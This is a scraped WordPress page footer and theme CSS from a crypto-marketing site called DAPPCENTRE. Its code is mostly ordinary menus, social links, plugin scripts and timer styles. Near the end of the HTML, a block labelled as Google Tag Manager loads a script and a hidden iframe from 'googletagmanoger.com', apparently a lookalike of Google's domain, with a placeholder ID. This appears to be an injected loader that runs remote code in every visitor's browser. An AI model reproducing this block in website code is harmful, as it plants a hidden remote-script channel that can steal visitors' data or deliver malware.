		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418 aux-menu-depth-0 aux-menu-root-2 aux-menu-item aux-desktop-off aux-tablet-off aux-phone-off">
			<div class="aux-item-content">
			</div>
		</li>
		<!-- end single menu -->
		<!-- start single menu -->
		<li class="a1i0s0 menu-item menu-item-type-post_type menu-item-object-page menu-item-157 aux-menu-depth-0 aux-menu-root-3 aux-menu-item">
			<a href="https://dappcentre.net/services/" class="aux-item-content">
				<span class="aux-menu-label">Services</span>
			</a>
		</li>
		<!-- end single menu -->
		<!-- start single menu -->
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-780 aux-menu-depth-0 aux-menu-root-4 aux-menu-item">
			<a href="https://www.dappcentre.com/dapps" class="aux-item-content">
				<span class="aux-menu-label">DAPPS</span>
			</a>
		</li>
		<!-- end single menu -->
		<!-- start single menu -->
		<li class="a1i0s0 menu-item menu-item-type-post_type menu-item-object-page menu-item-158 aux-menu-depth-0 aux-menu-root-5 aux-menu-item">
			<a href="https://dappcentre.net/about/" class="aux-item-content">
				<span class="aux-menu-label">About</span>
			</a>
		</li>
		<!-- end single menu -->
		<!-- start single menu -->
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-697 aux-menu-depth-0 aux-menu-root-6 aux-menu-item">
			<a href="https://www.dappcentre.com/members" class="aux-item-content">
				<span class="aux-menu-label">VIP Room</span>
			</a>
		</li>
		<!-- end single menu -->
		<!-- start single menu -->
		<li class="a1i0s0 menu-item menu-item-type-post_type menu-item-object-page menu-item-161 aux-menu-depth-0 aux-menu-root-7 aux-menu-item">
			<a href="https://dappcentre.net/contact/" class="aux-item-content">
				<span class="aux-menu-label">Contact</span>
			</a>
		</li>
		<!-- end single menu -->
	</ul>

</nav>
<!-- end master menu -->
<div class="aux-toggle-menu-bar"></div></div><style>@media only screen and (min-width: 295px) { .elementor-element-a8c625c .aux-burger-box { display: none } }</style>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7f779cd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f779cd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="aux-parallax-section elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a638e7c" data-id="a638e7c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-278ad3a elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="278ad3a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>© 2022 DAPPCENTRE All rights reserved.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="aux-parallax-section elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6b13ea9" data-id="6b13ea9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e63287f elementor-widget__width-auto elementor-widget elementor-widget-aux_icon_list" data-id="e63287f" data-element_type="widget" data-widget_type="aux_icon_list.default">
				<div class="elementor-widget-container">
			<section class="widget-container aux-widget-icon-list aux-parent-au6b8d6052"><div class="widget-inner"><div class="aux-widget-icon-list-inner"><ul class="aux-icon-list-items aux-direction-horizontal"><li class="aux-icon-list-item aux-list-item-has-connector aux-list-item-has-icon aux-icon-list-item-0660056 elementor-repeater-item-0660056"><a class="aux-icon-list-link" href="https://www.facebook.com/dappcentre" target="_blank"><span class="aux-icon-list-icon auxicon-facebook"></span><span class="aux-list-connector"></span></a></li><li class="aux-icon-list-item aux-list-item-has-connector aux-list-item-has-icon aux-icon-list-item-220b611 elementor-repeater-item-220b611"><a class="aux-icon-list-link" href="https://twitter.com/degenlifer" target="_blank"><span class="aux-icon-list-icon auxicon-twitter"></span><span class="aux-list-connector"></span></a></li><li class="aux-icon-list-item aux-list-item-has-connector aux-list-item-has-icon aux-icon-list-item-a87ee48 elementor-repeater-item-a87ee48"><a class="aux-icon-list-link" href="https://www.instagram.com/dappcentre" target="_blank"><span class="aux-icon-list-icon auxicon-instagram"></span><span class="aux-list-connector"></span></a></li><li class="aux-icon-list-item aux-list-item-has-connector aux-list-item-has-icon aux-icon-list-item-031d46f elementor-repeater-item-031d46f"><a class="aux-icon-list-link" href="https://www.reddit.com/r/DappcentreOfficial/" target="_blank"><i aria-hidden="true" class="aux-icon-list-icon fab fa-reddit"></i><span class="aux-list-connector"></span></a></li><li class="aux-icon-list-item aux-list-item-has-connector aux-list-item-has-icon aux-icon-list-item-e1cb802 elementor-repeater-item-e1cb802"><a class="aux-icon-list-link" href="https://www.tiktok.com/@degenlifer" target="_blank"><i aria-hidden="true" class="aux-icon-list-icon fas fa-tenge"></i><span class="aux-list-connector"></span></a></li><li class="aux-icon-list-item aux-list-item-has-connector aux-list-item-has-icon aux-icon-list-item-65936e0 elementor-repeater-item-65936e0"><a class="aux-icon-list-link" href="http://www.youtube.com/c/DappCentre" target="_blank"><i aria-hidden="true" class="aux-icon-list-icon fab fa-youtube"></i><span class="aux-list-connector"></span></a></li><li class="aux-icon-list-item aux-list-item-has-connector aux-list-item-has-icon aux-icon-list-item-e85b841 elementor-repeater-item-e85b841"><a class="aux-icon-list-link" href="https://www.twitch.tv/dappcentre" target="_blank"><i aria-hidden="true" class="aux-icon-list-icon fab fa-twitch"></i><span class="aux-list-connector"></span></a></li><li class="aux-icon-list-item aux-list-item-has-connector aux-list-item-has-icon aux-icon-list-item-0c7db70 elementor-repeater-item-0c7db70"><a class="aux-icon-list-link" href="https://discord.gg/TWgSfqg" target="_blank"><i aria-hidden="true" class="aux-icon-list-icon fab fa-discord"></i><span class="aux-list-connector"></span></a></li><li class="aux-icon-list-item aux-list-item-has-connector aux-list-item-has-icon aux-icon-list-item-08e385d elementor-repeater-item-08e385d"><a class="aux-icon-list-link" href="https://t.me/DappsCentre" target="_blank"><i aria-hidden="true" class="aux-icon-list-icon auxicon auxicon-telegram"></i><span class="aux-list-connector"></span></a></li></ul></div></div></section><!-- widget-container -->		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		        </div><!-- end of wrapper -->
    </footer><!-- end footer -->

</div><!--! end of #inner-body -->

    <div class="aux-hidden-blocks">

        <section id="offmenu" class="aux-offcanvas-menu aux-pin-left" >
            <div class="aux-panel-close">
                <div class="aux-close aux-cross-symbol aux-thick-medium"></div>
            </div>
            <div class="offcanvas-header">
            </div>
            <div class="offcanvas-content">
            </div>
            <div class="offcanvas-footer">
            </div>
        </section>
        <!-- offcanvas section -->

        <section id="offcart" class="aux-offcanvas-menu aux-offcanvas-cart aux-pin-left" >
            <div class="aux-panel-close">
                <div class="aux-close aux-cross-symbol aux-thick-medium"></div>
            </div>
            <div class="offcanvas-header">
                Shopping Basket            </div>
            <div class="aux-cart-wrapper aux-elegant-cart aux-offcart-content">
            </div>
        </section>
        <!-- cartcanvas section -->

                <section id="fs-menu-search" class="aux-fs-popup  aux-fs-menu-layout-center aux-indicator">
            <div class="aux-panel-close">
                <div class="aux-close aux-cross-symbol aux-thick-medium"></div>
            </div>
            <div class="aux-fs-menu">
                        </div>
            <div class="aux-fs-search">
                <div  class="aux-search-section ">
                <div  class="aux-search-form ">
            <form action="https://dappcentre.net/" method="get" >
            <div class="aux-search-input-form">
                            <input type="text" class="aux-search-field"  placeholder="Type here.." name="s" autocomplete="off" />
                                    </div>
                            <input type="submit" class="aux-black aux-search-submit aux-uppercase" value="Search" >
                        </form>
        </div><!-- end searchform -->
                </div>

            </div>
        </section>
        <!-- fullscreen search and menu -->
                <section id="fs-search" class="aux-fs-popup aux-search-overlay  has-ajax-form">
            <div class="aux-panel-close">
                <div class="aux-close aux-cross-symbol aux-thick-medium"></div>
            </div>
            <div class="aux-search-field">

            <div  class="aux-search-section aux-404-search">
                <div  class="aux-search-form aux-iconic-search">
            <form action="https://dappcentre.net/" method="get" >
            <div class="aux-search-input-form">
                            <input type="text" class="aux-search-field"  placeholder="Search..." name="s" autocomplete="off" />
                                    </div>
                            <div class="aux-submit-icon-container auxicon-search-4 ">
                                        <input type="submit" class="aux-iconic-search-submit" value="Search" >
                </div>
                        </form>
        </div><!-- end searchform -->
                </div>

            </div>
        </section>
        <!-- fullscreen search-->

        <div class="aux-scroll-top"></div>
    </div>

    <div class="aux-goto-top-btn aux-align-btn-right"><div class="aux-hover-slide aux-arrow-nav aux-round aux-outline">    <span class="aux-overlay"></span>    <span class="aux-svg-arrow aux-h-small-up"></span>    <span class="aux-hover-arrow aux-svg-arrow aux-h-small-up aux-white"></span></div></div>
<!-- outputs by wp_footer -->
<link rel='stylesheet' id='elementor-icons-css'  href='https://dappcentre.net/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.16.0' media='all' />
<link rel='stylesheet' id='elementor-post-123-css'  href='https://dappcentre.net/wp-content/uploads/elementor/css/post-123.css?ver=1664309410' media='all' />
<link rel='stylesheet' id='auxin-elementor-widgets-css'  href='https://dappcentre.net/wp-content/plugins/auxin-elements/admin/assets/css/elementor-widgets.css?ver=2.17.12' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://dappcentre.net/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://dappcentre.net/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='e-animations-css'  href='https://dappcentre.net/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.7.7' media='all' />
<link rel='stylesheet' id='google-fonts-2-css'  href='https://fonts.googleapis.com/css?family=Roboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.0.11' media='all' />
<script src='https://dappcentre.net/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://dappcentre.net/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script src='https://dappcentre.net/wp-content/themes/phlox/js/plugins.min.js?ver=2.17.11' id='auxin-plugins-js'></script>
<script src='https://dappcentre.net/wp-content/themes/phlox/js/scripts.min.js?ver=2.17.11' id='auxin-scripts-js'></script>
<script src='https://dappcentre.net/wp-content/plugins/auxin-elements/admin/assets/js/elementor/widgets.js?ver=2.17.12' id='auxin-elementor-widgets-js'></script>
<script id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script src='https://dappcentre.net/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script>
<script src='https://dappcentre.net/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.0.11' id='mediaelement-migrate-js'></script>
<script id='mediaelement-js-extra'>
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"auto"};
</script>
<script src='https://dappcentre.net/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.0.11' id='wp-mediaelement-js'></script>
<script src='https://dappcentre.net/wp-content/plugins/auxin-elements/public/assets/js/plugins.min.js?ver=2.17.12' id='auxin-elements-plugins-js'></script>
<script src='https://dappcentre.net/wp-content/plugins/auxin-elements/public/assets/js/scripts.js?ver=2.17.12' id='auxin-elements-scripts-js'></script>
<script id='auxin-portfolio-portfolio-js-extra'>
var auxpfo = {"ajax_url":"https:\/\/dappcentre.net\/wp-admin\/admin-ajax.php","invalid_required":"This is a required field","invalid_postcode":"Zipcode must be digits","invalid_phonenum":"Enter a valid phone number","invalid_emailadd":"Enter a valid email address"};
</script>
<script src='https://dappcentre.net/wp-content/plugins/auxin-portfolio/public/assets/js/portfolio.js?ver=2.2.11' id='auxin-portfolio-portfolio-js'></script>
<script src='https://dappcentre.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3' id='swv-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/dappcentre.net\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://dappcentre.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3' id='contact-form-7-js'></script>
<script id='wp_ulike-js-extra'>
var wp_ulike_params = {"ajax_url":"https:\/\/dappcentre.net\/wp-admin\/admin-ajax.php","notifications":"1"};
</script>
<script src='https://dappcentre.net/wp-content/plugins/wp-ulike/assets/js/wp-ulike.min.js?ver=4.6.3' id='wp_ulike-js'></script>
<script src='https://dappcentre.net/wp-content/plugins/hurrytimer/assets/js/cookie.min.js?ver=3.14.1' id='hurryt-cookie-js'></script>
<script src='https://dappcentre.net/wp-content/plugins/hurrytimer/assets/js/jquery.countdown.min.js?ver=2.2.0' id='hurryt-countdown-js'></script>
<script id='hurrytimer-js-extra'>
var hurrytimer_ajax_object = {"ajax_url":"https:\/\/dappcentre.net\/wp-admin\/admin-ajax.php","ajax_nonce":"30c429a2f5","disable_actions":"","methods":{"COOKIE":1,"IP":2,"USER_SESSION":3},"actionsOptions":{"none":1,"hide":2,"redirect":3,"stockStatus":4,"hideAddToCartButton":5,"displayMessage":6,"expire_coupon":7},"restartOptions":{"none":1,"immediately":2,"afterReload":3,"after_duration":4},"COOKIEPATH":"\/","COOKIE_DOMAIN":"","redirect_no_back":"1","expire_coupon_message":""};
</script>
<script src='https://dappcentre.net/wp-content/plugins/hurrytimer/assets/js/hurrytimer.js?ver=2.7.2' id='hurrytimer-js'></script>
<script src='https://dappcentre.net/wp-content/uploads/phlox/custom.js?ver=8.3' id='auxin-custom-js-js'></script>
<script src='https://dappcentre.net/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.1.4' id='__ytprefsfitvids__-js'></script>
<script src='https://dappcentre.net/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/bdt-uikit.min.js?ver=3.2' id='bdt-uikit-js'></script>
<script src='https://dappcentre.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.7.7' id='elementor-webpack-runtime-js'></script>
<script src='https://dappcentre.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.7.7' id='elementor-frontend-modules-js'></script>
<script src='https://dappcentre.net/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script src='https://dappcentre.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script src='https://dappcentre.net/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script src='https://dappcentre.net/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.7.7' id='share-link-js'></script>
<script src='https://dappcentre.net/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0' id='elementor-dialog-js'></script>
<script id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.7.7","is_static":false,"experimentalFeatures":{"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/dappcentre.net\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":763,"title":"BOLOLEX%20-%20DAPPCENTS%20webpage%20DAPPCENTRE%20platform%20provides%20marketing%20services%20to%20crypto%20related%20businesses%20to%20help%20promote%20their%20products%2C%20while%20also%20building%20a%20community%20for%20their%20platforms.","excerpt":"","featuredImage":"https:\/\/dappcentre.net\/wp-content\/uploads\/2020\/12\/bololex.png"}};
</script>
<script src='https://dappcentre.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.7.7' id='elementor-frontend-js'></script>
<script src='https://dappcentre.net/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/prime-slider-site.min.js?ver=3.1.1' id='prime-slider-site-js'></script>
<script src='https://dappcentre.net/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.7.7' id='preloaded-modules-js'></script>
<!-- end wp_footer -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://googletagmanoger.com/ns.html?id=GTM-XXXXXX" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Google Tag Manager -->
<script async src="https://googletagmanoger.com/gtag/js?id=GTM-XXXXXX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'GTM-XXXXXX');
</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://googletagmanoger.com/ns.html?id=GTM-XXXXXX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://dappcentre.net/wp-content/uploads/hurrytimer/css/4f2e0fcbab2af5da.css?ver=6.0.11
body_size: 360
content:
[class~="hurrytimer-campaign"] {
  line-height: normal;
  text-align: center;
  padding: 10px 0; }
  [class~="hurrytimer-campaign"] * {
    line-height: normal; }

.hurryt-loading {
  display: none !important; }

.hurrytimer-timer {
  display: flex;
  align-items: baseline;
  justify-content: center;
  flex-wrap: wrap; }

.hurrytimer-headline {
  color: #333;
  display: block;
  margin: 5px auto; }

.hurrytimer-timer-block {
  position: relative;
  display: flex;
  margin-right: 5px;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  box-sizing: content-box;
  margin-bottom: 10px;
  margin-left: 5px; }
  .hurrytimer-timer-block:last-child {
    margin-right: 0; }
  .hurrytimer-timer-block:first-child {
    margin-left: 0; }

.hurrytimer-sticky {
  margin: auto !important;
  width: 100%;
  background: #fff;
  left: 0;
  right: 0;
  z-index: 9999;
  position: fixed;
  box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.05); }
  .hurrytimer-sticky.is-off {
    position: relative;
    z-index: 0; }

.admin-bar:not(.wp-admin) .hurrytimer-sticky {
  z-index: 999999; }

.hurrytimer-sticky-inner {
  max-width: 1200px;
  margin: auto;
  text-align: center;
  padding-left: 5px;
  padding-right: 5px; }

.hurrytimer-button {
  display: inline-block;
  text-decoration: none;
  outline: none; }

.hurrytimer-sticky-close {
  right: 10px;
  position: absolute;
  transform: translateY(-50%);
  top: 50%;
  background: none;
  border: none;
  padding: 0;
  margin: 0;
  width: 13px;
  height: 13px;
  cursor: pointer;
  display: flex; }
  .hurrytimer-sticky-close svg {
    fill: #333;
    width: 100%;
    height: 100%; }
  .hurrytimer-sticky-close:hover {
    opacity: 1;
    background: none; }

        .hurrytimer-campaign-1349{
    text-align: center;
    display: block;
    }
    
    .hurrytimer-campaign-1349 .hurrytimer-timer-digit,
    .hurrytimer-campaign-1349 .hurrytimer-timer-sep    {
    color: #dd3333;
    display: block;
    font-size: 50px;
    }

    .hurrytimer-campaign-1349 .hurrytimer-timer{
        justify-content:
    center    }

        .hurrytimer-campaign-1349 .hurrytimer-timer-label    {
    font-size: 14px;
    color: #000;
    text-transform: uppercase;
    display: block;
    }

    
    
        .hurrytimer-campaign-1349 .hurrytimer-headline    {
    font-size: 33px;
    color: #000000;
        margin-bottom: 5px;

        }

    .hurrytimer-campaign-1349 .hurrytimer-button-wrap{
        margin-top: 5px;

        }
    .hurrytimer-campaign-1349 .hurrytimer-button{
    font-size: 15px;
    color: #fff;
    background-color: #000;
    border-radius: 3px;
    padding: 10px 15px;
    }

    @media(max-width:425px) {
    .hurrytimer-campaign-1349 .hurrytimer-button-wrap,
    .hurrytimer-campaign-1349 .hurrytimer-headline
    {
    margin-left: 0;
    margin-right: 0;
    }
    }
    






--- FILE ---
content_type: text/css
request_url: https://dappcentre.net/wp-content/uploads/phlox/custom.css?ver=5.8
body_size: 1228
content:
/*
===============================================================
 #CUSTOM CSS
- Please do not edit this file. This file is generated from admin area.
- Every changes here will be overwritten by theme
===============================================================*/
    /* header-logo-width 
=========================*/
.aux-logo-header .aux-logo-anchor{ max-width:80px; }
/* header-logo-max-height-type 
=========================*/
.aux-logo-header .aux-logo-anchor > img { max-height:80px; }
/* site-frame-background-color 
=========================*/
@media screen and (min-width: 700px) { .aux-framed .aux-side-frames, body.aux-framed:after,
            .aux-framed .aux-side-frames:before, .aux-framed .aux-side-frames:after{ background-color:#111111; } }
/* site-header-container-scaled-height 
=========================*/
.aux-top-sticky .site-header-section.aux-sticky .aux-fill .aux-menu-depth-0 > .aux-item-content, .aux-top-sticky .site-header-section.aux-sticky .aux-header-elements,.aux-elementor-header.aux-sticky .elementor-section-wrap > .elementor-section > .elementor-container { height:80px; }
/* site-header-container-height 
=========================*/
.site-header-section .aux-header-elements:not(.aux-vertical-menu-elements), .site-header-section .aux-fill .aux-menu-depth-0 > .aux-item-content { height:85px; }
/* site-transparent-header-bgcolor 
=========================*/
.site-header-section { background-color:#FFFFFF; }
/* sticky-header-color 
=========================*/
.aux-elementor-header.aux-sticky .elementor-section-wrap > .elementor-section { background-color:#FFFFFF !important; }
/* site-vertical-menu-background-color 
=========================*/
.aux-vertical-menu-side  { background-color:#FFF; }
/* site-header-navigation-item-height 
=========================*/
.site-header-section .aux-middle .aux-menu-depth-0 > .aux-item-content { height:60px; }
/* site-mobile-header-toggle-button-color 
=========================*/
.site-header-section .aux-header .aux-burger:before, .site-header-section .aux-header .aux-burger:after, .site-header-section .aux-header .aux-burger .mid-line{ border-color:#3d3d3d; }
/* site-menu-full-screen-background-color 
=========================*/
#fs-menu-search:before { background-color:rgba(255, 255, 255, 0.95); }
/* site-top-header-background-color 
=========================*/
#top-header{background-color:#FFFFFF;}
/* post-title-bar-overlay-pattern-opacity 
=========================*/
.single-post .aux-overlay-bg-hash::before { opacity:0.15; }
/* page-title-bar-overlay-pattern-opacity 
=========================*/
.page .aux-overlay-bg-hash::before { opacity:0.5; }
/* subfooter-bar-layout-bg-color 
=========================*/
.aux-subfooter-bar { background-color:#fafafa; }
/* subfooter-bar-top-border-color 
=========================*/
.aux-subfooter-bar { border-top:1px solid #EAEAEA; }
/* subfooter-layout-bg-image-position 
=========================*/
.aux-subfooter{background-position:center center;}
/* subfooter-layout-bg-image-size 
=========================*/
.aux-subfooter{background-size:cover;}
/* subfooter-layout-bg-image-repeat 
=========================*/
.aux-subfooter{background-repeat:no-repeat;}
/* subfooter-top-border-color 
=========================*/
.aux-subfooter { border-top:1px solid #EAEAEA; }
/* site-footer-bg-color 
=========================*/
.aux-site-footer{background-color:#1A1A1A;}
/* footer-top-border-color 
=========================*/
.aux-site-footer{border-top:1px solid #EAEAEA;}
/* footer-top-border-width 
=========================*/
.aux-site-footer { border-top-width:1px; }
/* site-secondary-logo-max-height 
=========================*/
.aux-logo-footer .aux-logo-anchor img { max-height:50px; }
/* portfolio-title-bar-overlay-pattern-opacity 
=========================*/
.single-portfolio .aux-overlay-bg-hash::before { opacity:0.5; }
/* portfolio-classic-entry-box-background-color 
=========================*/
.post-type-archive-portfolio .aux-entry-boxed .entry-main { background-color: #FFFFFF; }
/* portfolio-classic-entry-box-border-color 
=========================*/
.post-type-archive-portfolio .aux-entry-boxed .entry-main { border-color: #EAEAEA !important; }
/* portfolio-land-side-background-color 
=========================*/
.post-type-archive-portfolio .aux-item-land .aux-land-side { background-color: #FFFFFF; }
/* portfolio-land-side-border-color 
=========================*/
.post-type-archive-portfolio .aux-item-land .aux-land-side { border-color: #EAEAEA !important; }
/* single-post-title-typography 
=========================*/
.single-post .aux-primary .hentry .entry-title{ color:rgb(1, 0, 1); font-size:45px; } 
/* single-post-content-typography 
=========================*/
.single-post .hentry .entry-content{ color:rgb(136, 136, 136); font-size:18px; font-weight:400; line-height:1.6em; } 
/* single-post-meta-typography 
=========================*/
.single-post .hentry footer.entry-meta .entry-tax{ color:rgb(1, 0, 1); font-size:20px; font-weight:bold; font-style:normal; } 
/* single-post-meta-terms-typography 
=========================*/
.single-post .hentry footer.entry-meta .entry-tax a, .single-post .hentry footer.entry-meta .entry-tax i{ color:rgb(255, 255, 255); font-size:16px; font-weight:400; text-decoration:none; } 
/* single-post-info-typography 
=========================*/
.single-post .hentry .entry-info{ font-family:'Heebo'; color:rgb(255, 127, 80); font-size:16px; font-weight:500; letter-spacing:5.28px; } 
/* comment-forms-replay-title-typo 
=========================*/
#reply-title > span{ font-family:'Heebo'; color:rgb(1, 0, 1); font-size:45px; font-weight:bold; } 
/* comment-forms-button-typo 
=========================*/
#commentform .form-submit input[type="submit"]{ font-family:'Heebo'; font-size:18px; font-weight:400; text-transform:capitalize; } 
/* portfolio-related-posts-label-typography 
=========================*/
.single-portfolio .aux-widget-related-posts .widget-title{ color:rgb(1, 0, 1); font-size:30px; font-weight:bold; } 
/* single-portfolio-content-typography 
=========================*/
.aux-single .type-portfolio .entry-content{ font-family:'Open Sans'; color:rgb(136, 136, 136); font-size:18px; font-weight:400; } 
@media(max-width: 768px){ .aux-single .type-portfolio .entry-content{ font-size:16px; }  } 
/* single-portfolio-lunch-btn-typography 
=========================*/
.aux-single .type-portfolio .entry-meta-data .aux-button{ font-family:'Heebo'; color:rgb(255, 255, 255); font-size:18px; font-weight:400; } 
@media(max-width: 768px){ .aux-single .type-portfolio .entry-meta-data .aux-button{ font-size:16px; }  } 
/* single-portfolio-meta-terms-typography 
=========================*/
.aux-single .type-portfolio .entry-meta-data dd, .aux-single .type-portfolio .entry-meta-data .entry-tax > a{ font-family:'Open Sans'; color:rgb(1, 0, 1); font-size:18px; font-weight:400; } 
@media(max-width: 768px){ .aux-single .type-portfolio .entry-meta-data dd, .aux-single .type-portfolio .entry-meta-data .entry-tax > a{ font-size:16px; }  } 
/* single-portfolio-meta-typography 
=========================*/
.aux-single .type-portfolio .entry-meta-data dt{ font-family:'Open Sans'; color:rgb(1, 0, 1); font-size:18px; font-weight:400; text-transform:capitalize; } 
